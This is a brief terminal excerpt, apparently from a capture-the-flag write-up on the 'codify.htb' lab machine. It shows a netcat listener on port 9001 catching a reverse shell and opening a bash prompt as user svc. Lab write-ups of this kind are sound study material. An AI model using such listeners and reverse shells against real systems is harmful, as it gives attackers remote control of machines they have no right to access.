 ~ ✔ 11:35:28 PM
nc -lvp 9001
Listening on 0.0.0.0 9001
Connection received on codify.htb 55766
bash: cannot set terminal process group (1261): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$